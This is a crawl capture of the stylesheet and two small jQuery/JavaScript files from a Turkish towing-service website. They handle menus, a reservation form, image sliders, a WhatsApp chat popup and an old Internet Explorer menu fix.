ol{padding-left:10px}#menuKapat{color:#fff;background:#000;display:block;line-height:40px;cursor:pointer}#menuKapat:hover{color:#000;background:#fff}#menuAc{display:none;float:right;line-height:32px;color:#E0A310;cursor:pointer;padding:20px 5px}#menuAc label{cursor:pointer;display:block}.site{max-width:940px;margin:30px auto;background:#e0a310;position:relative;z-index:10;padding:0 20px 20px!important;min-height:255px}#standart h1{font-family:'Dosis',sans-serif;color:#000;font-size:27px;font-weight:400;margin-bottom:3px;line-height:40px;padding-bottom:0;border-bottom:3px solid #bf8802}#standart h1 a{color:#000;text-decoration:underline}#standart p{line-height:140%;padding:5px 0;text-align:justify;font-size:18px}#standart ul{list-style-image:url(../img/plugin/dot.png);margin-left:40px}#standart ul li{line-height:140%;margin-bottom:10px;font-size:18px}.AnaTablo tr td img{padding:3px;background:#FFF;border:1px solid #CCC;margin-bottom:10px}.AnaTablo tr td h5{font-size:15px;line-height:100%;color:#777;text-align:center;font-family:'Dosis',sans-serif}.OzelTablo{border:1px dashed #CCC;width:100%}.OzelTablo tr td{padding:10px;background:rgba(255,255,255,0.55)}.OzelTablo tr:nth-of-type(2n+1) td{background:rgba(204,204,204,0.15)}#contact_form h2{font-size:25px}#contact_form{text-shadow:0 1px 0 #FFF;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#E0A81D;padding:15px;min-width:245px;max-width:260px;float:right;margin:0 15px 20px}#contact_form #formID label{cursor:pointer;margin:4px 0;color:#ed7700;display:block}#contact_form textarea,#contact_form input{display:block;width:93%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#f4f4f4;color:#000;border:1px solid #5f5f5f;padding:10px;margin:10px auto 20px}#contact_form textarea{min-height:120px}

.wp{display: none}
.logo span{display: none}
.tele h3{display: none;}

@media (max-width: 980px){.head{display:none}nav#MainMenu{display:none}#menuAc{display:block}header{text-align:center}.maviKutu div img{display:none}.maviKutu{text-align:center}.maviKutu div{float:none!important}.maviKutu p{line-height:30px}.konum{font-size:25px;padding-left:0;float:none}.konum input{font-size:24px;text-align:center}#contact_form{float:none}}@media (max-width: 800px){.wp div{font-size: 30px;}
.mDisp{display: none}.wp{display: block}.whatsappApi{display: none;}#standart h1{font-size:20px}.biziara{display:block!important}header{height:103px}.OzelTablo{width:100%!important}.iletisimkutusu{float:none!important;width:100%!important}#contact_form{margin-top:20px}}@media (max-width: 650px){.wp div{font-size: 30px;letter-spacing: 1px;}#standart h1{font-size:17px}.iletisimkutu1 p{font-size:40px!important}.iletisimkutu2 .kutu1{display:none}.iletisimkutu2 .kutu2{margin:0;width:100%;text-align:center}.iletisimkutu2{height:inherit}.iletisimkutu2 .ikonum,.cekici{margin-top:15px}.foot{display:none}.site{margin:10px auto}.mobilfoot{display:block;font-size:27px;text-align:center;border-radius:10px;width:65%;margin:0 auto;color:#000!important;font-weight:800;background-color:#FFB933;padding:8px 35px}.kutular .kutu{width:95%;border:1px solid #e0a310;margin-top:5px}.kutular .kutu img{width:100%!important;height:inherit!important}.logo img{width:270px;padding:5px}#standart img{float:none;width:100%!important;height:inherit!important;margin-bottom:20px}#standart .PageList2 img{width:auto!important}.maviKutu{top:5px}}@media (max-width: 320px){.ti{display: none;}a.logo{text-align:center;float:left;display:block}.logo img{width:230px;padding:5px}}@media (min-width: 1600px){.bottom{position:relative;bottom:0;width:100%;z-index:999}}@media (min-height: 1125px){.site{min-height:1125px}}#Reservation{position:fixed;bottom:110px;left:0;width:100%}.Rezervasyon{background:rgba(45,61,48,1);padding:25px;margin:0 auto;text-align:center;transition:all .5s linear}.Rezervasyon:hover{background:rgba(81,61,50,1)}.Rezervasyon label{color:#e7d1ab;display:inline-block;line-height:25px;padding:0 5px 0 15px;font-weight:700;text-shadow:1px 1px 2px rgba(0,0,0,1)}.Rezervasyon h2{color:#d2ac67;display:inline-block;margin-bottom:0;text-shadow:1px 1px 2px rgba(0,0,0,1)}.Rezervasyon input{display:inline-block;text-align:center}#Rezervasyon .sendButton,.Rezervasyon .sendButton{outline:none;border:0;color:#e6e6e6;margin-left:10px;padding:5px 10px;text-shadow:0 -1px 0 rgba(30,30,30,0.8);-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-box-shadow:0 2px 1px rgba(50,50,50,0.75);-moz-box-shadow:0 2px 1px rgba(50,50,50,0.75);box-shadow:0 2px 1px rgba(50,50,50,0.75);text-shadow:1px 1px 2px rgba(0,0,0,1);background:#2d3d30}#Rezervasyon .sendButton:hover,.Rezervasyon .sendButton:hover{background-color:rgba(45,61,48,0.64)}#Rezervasyon{width:100%;text-align:center;background:rgba(45,61,48,0.04);padding-bottom:30px}#Rezervasyon div.sol,#Rezervasyon div.sag{min-height:247px;width:auto;min-width:43%;background:rgba(45,61,48,1);margin:30px;display:inline-block}#Rezervasyon div label{float:left;text-align:right;width:26%;display:block;color:#e7d1ab;line-height:45px;padding:0 5px 0 15px;font-weight:700;text-shadow:1px 1px 2px rgba(0,0,0,1)}#Rezervasyon div input,#Rezervasyon div textarea{float:right;display:block;width:60%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#f4f4f4;color:#000;border:1px solid #5f5f5f;padding:10px}#Rezervasyon div section{display:block;margin:10px;text-align:left;max-width:none;width:auto}#Rezervasyon .sendButton{width:300px;margin-left:0}.OzelForm{width:96%}.OzelForm tr td{font-weight:700;font-size:12px}.OzelForm tr td a{color:red}.OzelForm tr td input{width:196px;outline:none;border:1px solid #000;padding:3px 10px;line-height:25px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.OzelForm tr td select{width:217px;outline:none;border:1px solid #000;padding:3px 10px;height:35px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.OzelForm tr td input.iuzun{width:435px}.OzelForm tr td input[type=checkbox],.OzelForm tr td input[type=radio]{width:20px;margin-top:5px;margin-bottom:0}.OzelForm tr td input[type=submit]{float:right;background:red;color:#FFF;border:none;font-size:14px;font-weight:700;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.OzelForm .slayer{display:inline-block;width:142px}.MiniSlayt{float:right;border:1px solid #dbdcd7;width:248px;text-align:center;margin:10px;background:#FFF}.MiniSlayt .MiniAnaFoto{min-height:200px}.MiniSlayt .MiniAnaFoto #telefon{max-height:340px;max-width:230px;margin:6px}.MiniSlayt #OtherFoto a{display:block;float:left;border:1px solid #dbdcd7;margin:2px;width:50px;height:50px;padding:3px;background:#f6f5f1;opacity:.8}.MiniSlayt #OtherFoto a:hover{border:1px solid #2e78a7;background:#c7dfef;opacity:1}.MiniSlayt #OtherFoto a span{width:50px;height:50px;background:#FFF;display:block}.MiniSlayt #OtherFoto a span img{max-width:50px;max-height:50px}.YatayUrunGallery{text-align:center}.YatayUrunGallery a{width:280px;height:210px;background-repeat:no-repeat;background-size:cover;background-position:center center;transition:all .2s ease-in-out;display:inline-block;margin:7px;overflow:hidden;text-align:center;position:relative}.YatayUrunGallery a:hover{transform:scale(1.1);-webkit-transform:scale(1.1);z-index:22}.YatayUrunGallery a div{width:280px;height:210px;display:block;background:url(cerceve.png) no-repeat}.YatayUrunGallery a div img{display:none}.KareUrunGallery{margin-left:24px}.KareUrunGallery a{display:block;float:left;margin:10px;border:1px solid #997567;background:#997567;padding:3px;width:166px;height:147px;overflow:hidden;text-align:center;position:relative}.KareUrunGallery a div{position:absolute;width:166px;height:147px;background:url(../img/plugin/KareFade.png) no-repeat;z-index:1000;top:3px;left:3px;display:none}.KareUrunGallery a:hover{background:#d7d8da;border-color:#cfd0ca}.KareUrunGallery a h6{line-height:28px;text-align:center;color:#000;background:#dbdcd7;width:166px;font-size:12px;position:absolute;bottom:7px;display:none}.KareUrunGallery a:hover h6{color:#fff;background:#c50a17;display:block}.KareUrunGallery a span{width:166px;height:147px;background:#FFF;display:block;padding:0}.KareUrunGallery a span img{max-width:166px;max-height:147px}.PageList1 li{margin-bottom:4px}.PageList1 li a{display:block;background:#C3982E url(../img/plugin/arrow_gray.png) no-repeat 9px 7px;line-height:23px;padding-left:25px;color:#000}.PageList1 li a:hover{background:url(../img/plugin/arrow_gray.png) no-repeat 9px 7px;color:#FFF}.PageList1 li p{font-style:italic;font-size:12px;color:#333;background:#faf9f5;padding:5px 50px 10px}.PageList2 li{margin-bottom:4px;float:left;height:125px;width:100%}.PageList2 li img{float:left;margin:10px;padding:3px;border:1px solid #CCC;background:#FFF;height:100px}.PageList2 li a{display:block;color:#030;background:#f6f5f1;height:125px}.PageList2 li a h4{background:#f6f5f1 url(../img/plugin/arrow.png) no-repeat 7px 6px;line-height:23px;padding-left:25px;color:#030;font-weight:700;line-height:30px}.PageList2 li a h5{font-size:10px;margin:10px 0 4px}.PageList2 li a:hover h4{background:#1d4470 url(../img/plugin/arrow.png) no-repeat 7px 6px;color:#FFF}.PageList2 li a p{font-style:italic;font-size:12px;color:#333;padding-left:50px;padding-right:50px}.pages{display:block;line-height:24px;padding:3px;border:1px solid #CCC}.pages a{display:block;padding:1px;margin:2px;border:1px solid #999;background:#CCC;color:#000;width:20px;float:left;text-align:center;line-height:15px}.pages a:hover{border:1px solid #030;background:#e4f8ea}.pages a.pPrev{width:65px}.pages a.pNext{width:65px}.pages strong{display:block;padding:1px;margin:2px;border:1px solid #000;background:#fff;color:#000;width:20px;float:left;text-align:center;line-height:15px}.subpagesGallery{text-align:center}.subpagesGallery a{display:inline-block;margin:4px;border:1px solid #dbdcd7;background:#f6f5f1;padding:7px;width:300px;height:226px;overflow:hidden;text-align:center;position:relative}.subpagesGallery a:hover{background:#d7d8da;border-color:#cfd0ca}.subpagesGallery a h6{line-height:44px;text-align:center;color:#000;background:#dbdcd7;width:300px;font-size:20px;position:absolute;bottom:6px;font-family:"Oswald",sans-serif}.subpagesGallery a:hover h6{color:#fff}.subpagesGallery a span{width:300px;height:188px;background:#FFF;display:block;padding:0}.subpagesGallery a span img{max-width:300px;max-height:188px}.ResimGalerisi{margin-left:18px}.ResimGalerisi a{display:block;border:1px solid #693;position:relative;padding:5px 5px 3px;margin:3px;width:auto;min-height:50px;float:left}.ResimGalerisi a:hover{background:#030}.ResimGalerisi a div.Desc{display:block;position:absolute;bottom:2px;left:0;background:#000;color:#FFF;width:auto;margin:3px;padding:3px}.ResimGalerisi a:hover div.Desc{color:#000;background:#FFF}.IletisimFormu{float:right;margin-left:30px;margin-right:0;border:1px solid #000;margin-bottom:20px;background:url(../img/headbg.jpg) left top no-repeat}.IletisimFormu table tr td{padding:0;margin:0}.IletisimFormu h6{line-height:110px;font-size:25px;text-align:center;font-weight:700}.IletisimFormu input,.IletisimFormu textarea{border:1px solid #000;line-height:30px;padding:0 9px;font-family:segoe_ui_symbolregular,'Open Sans',sans-serif}.IletisimFormu .sTopic,.IletisimFormu .sMailContent{width:385px;margin-left:2px}.IletisimFormu .submit{background:#e3000f;border:none;color:#FFF;padding:0 10px;font-size:18px;font-family:segoe_ui_symbolregular,'Open Sans',sans-serif;font-weight:700;margin-bottom:15px}.rss{float:right;margin-right:10px;margin-top:10px}.author{float:right}.filesList{float:left;margin-left:15px}.filesList li a{line-height:20px;display:block;border-bottom:1px solid #030;margin-bottom:3px}.filesList li img{padding-right:5px}.filesList li em{color:#000;font-size:10px}.tell{float:right;right:20px;position:relative}#searchForm .word{width:70px;height:20px;float:left;margin:0;padding:0;font-size:10px}#searchForm .arat{width:20px;height:20px;margin:2px}#siteMap{margin-left:50px}#siteMap li{list-style-image:url(../img/plugin/arrow_gray.png)}#siteMap li a{display:block;color:#000;line-height:20px}#siteMap li a:hover{color:#1d4470;text-decoration:underline}#siteMap li ul{margin-left:20px;margin-bottom:10px}@media only screen and (max-width: 479px){.subpagesGallery a span,.subpagesGallery a span img{width:100%!important;max-width:100%!important;height:auto!important;max-height:auto!important}.subpagesGallery a h6{width:100%;max-width:100%!important;height:auto!important;margin:0;left:0;bottom:0}.subpagesGallery a{width:90%;max-width:90%!important;height:auto!important}iframe{max-width:100%!important;width:100%!important}}@media (min-width: 980px) and (max-width: 1024px){#Rezervasyon div label{width:28%}#Rezervasyon div input,#Rezervasyon div textarea{width:59%}}@media (min-width: 768px) and (max-width: 979px){.Rezervasyon{text-align:inherit}.Rezervasyon h2{display:block;line-height:30px;float:left;margin:10px 0;width:15%}.Rezervasyon label,.Rezervasyon input{width:18%;text-align:right;float:left;margin-bottom:10px}.Rezervasyon input{font-size:14px;text-align:left}.Rezervasyon input[type=number]{text-indent:10px}.Rezervasyon .sendButton{margin-bottom:0;width:auto;text-align:center;float:right;margin-right:41px}#Rezervasyon div.sol,#Rezervasyon div.sag{width:92%}}@media (max-width: 767px){.Rezervasyon{margin-top:100px}.Rezervasyon h2{display:block;margin-bottom:10px}.Rezervasyon label{width:21%;margin-bottom:10px;text-align:right;line-height:30px;font-size:14px}.Rezervasyon input[type=date],.Rezervasyon input[type=number]{width:63%;margin-bottom:10px;line-height:30px;height:30px;text-indent:10px;text-align:left}#Rezervasyon div.sol,#Rezervasyon div.sag{width:89%}#Rezervasyon div label{width:28%}#Rezervasyon div input,#Rezervasyon div textarea{width:59%}}@media (max-width: 480px){#Reservation{display:none}.Rezervasyon{margin-top:50px}.Rezervasyon h2{display:block;margin-bottom:10px}.Rezervasyon label,.Rezervasyon input[type=date],.Rezervasyon input[type=number]{display:block;text-align:left;width:100%}.Rezervasyon label{padding-left:0}#Rezervasyon{background:none}#Rezervasyon div.sol,#Rezervasyon div.sag{margin:0 0 10px;min-width:inherit;width:inherit}#Rezervasyon div label{display:block;width:92%;text-align:left;padding-left:0}#Rezervasyon .sendButton{width:200px}#Rezervasyon div input,#Rezervasyon div textarea{width:90%}}.pattern{width:100%;height:100%;background:url(pattern.png);position:absolute;left:0;top:0;display:block;z-index:3}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides > li:first-child{display:block}.flexslider{overflow:hidden;margin:0;border-right:none;position:relative;zoom:1;z-index:0}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{display:block;width:64px;height:64px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:1;left:10px;background:url(nav-prev.png)}.flexslider:hover .flex-next{opacity:1;right:10px;background:url(nav-next.png)}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:''}.flex-direction-nav a.flex-next:before{content:''}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:1;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.flexslider{ width:100%;  overflow:hidden;    margin-bottom: 20px;}
.launcher_position,.wws-popup__close{background-color:#0dc152;color:#fff;user-select:none;cursor:pointer}.launcher_position,.wws-popup-support-person__title,.wws-popup-support__about-text{font-family:Roboto,helvetica}.launcher_position{bottom:12px;right:12px;position:fixed;max-width:185px;min-width:40px;z-index:9999999;height:35px;border-radius:4px;-webkit-box-shadow:0 0 60px rgba(0,0,0,.3);-moz-box-shadow:0 0 60px rgba(0,0,0,.3);-ms-box-shadow:0 0 60px rgba(0,0,0,.3);box-shadow:0 0 60px rgba(0,0,0,.3);box-sizing:border-box;font-size:17px}.dis,.wws-popup{bottom:70px;right:12px;width:270px;z-index:9999999;box-sizing:border-box}.launcher_position div{margin:10px 0 0;padding:0 10px 0 9px;float:right}.fa-whatsapp{color:#fff;font-size:20px;padding-top:8px;padding-left:10px}.dis{position:fixed;display:block;overflow:hidden;height:0;transition:all .5s ease-in-out}.wws-popup__close{position:absolute;top:0;right:5px;width:24px;height:24px;font-size:34px;line-height:24px;text-align:center}.support_popup{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;outline:0}.wws__col-1{width:270px}.wws-popup-support{border-radius:8px;overflow:hidden;-webkit-box-shadow:0 0 60px rgba(0,0,0,.3);box-shadow:0 0 60px rgba(0,0,0,.3);background-color:#fff}.wws__bg-color{background-color:#0dc152}.wws-popup-support__about{padding:22px 13px}.wws-popup-support__about-text{color:#fff;font-size:13px;text-align:center;line-height:18px;user-select:none}.wws-popup-support-person__container{padding:5px 10px;max-height:240px;min-height:60px}.wws-popup-support-person{width:100%;margin:5px 0 10px;cursor:pointer;border:1px solid #f5f5f5;border-radius:4px;overflow:hidden}.wws-popup-support-person__img-wrapper{width:54px;height:54px;display:inline-block;vertical-align:middle;position:relative}.wws-popup-support-person__img{display:block;vertical-align:middle;max-width:100%}.wws-popup-support-person__status--available{background-color:#4caf50}.wws-popup-support-person__status{width:10px;height:10px;position:absolute;z-index:999999;bottom:0;right:0;border-radius:50%}.wws-popup-support-person__info{width:175px;display:inline-block;vertical-align:middle;padding-left:5px}.wws-popup-support-person__title{font-size:12px;font-weight:400;color:#999;line-height:15px}.wws-popup-support-person__name,.wws-popup-support-person__status-text{font-family:Roboto,helvetica;line-height:19px}.wws-popup-support-person__name{font-size:14px;color:#777;font-weight:700}.wws-popup-support-person__status-text{font-size:11px;font-weight:400;color:#999}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://denizliotocekicim.com/public/js/iefix.js
body_size: 603
content:
function ieFix(topLevel) 
{
var ua = navigator.userAgent;
var isMSIE = (navigator.appName == "Microsoft Internet Explorer");
var isMSIE5_5 = isMSIE && (ua.indexOf('MSIE 5.5') != -1);
var isMSIE6 = isMSIE && (ua.indexOf('MSIE 6.0') != -1);

	if (isMSIE5_5 || isMSIE6) 
	{
	document.getElementById(topLevel).innerHTML = document.getElementById(topLevel).innerHTML.replace (/<ul/gi,"<table><tr><td><ul").replace (/<\/ul>/gi,"</ul></td></tr></table></a>");
	for (i=0;i<document.getElementsByTagName("li").length; i++) 
		{
		if (document.getElementsByTagName("li").item(i).className == "sub")
			{
			document.getElementsByTagName("li").item(i).innerHTML = document.getElementsByTagName("li").item(i).innerHTML.replace(/<\/a>/i,"");
			}
		}
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://denizliotocekicim.com/public/js/fx.js
body_size: 853
content:
$(window).resize(function() {
	if($(document).width() >= 980 )$("#GizliMainMenu").hide();
	if($(document).width() < 980 ){ $("#menuAc").show();}else{$("#menuAc").hide();} 
}); 
$(document).ready(function(){ 
	$("#menuAc").click(function() {
		$(this).hide();
		$("#GizliMainMenu").fadeIn(); 
		if($(document).width() < 980 ) $("#menuAc").fadeIn(); 
	});		 
	$("#menuKapat, .container, footer").click(function() {
		if($(document).width() < 980 ) $("#menuAc").fadeIn();
		$("#GizliMainMenu").fadeOut();
	}); 
	 
}); 
  $(document).ready(function(){ 
    $(".wws-popup__close").click(function() {
      $(".dis").css("height","0px"); 
    });
    
   $(".launcher_position").click(function() {
    if($(".dis").css("height")=="0px") {
      $(".dis").css("height","250px"); 
    }
    else{
      $(".dis").css("height","0px");
    }
    });  

   setTimeout(function(){
    $(".launcher_position").click();
  }, 5000);
  });

  $(document).ready(function(){
$('.flexslider').flexslider(); 
});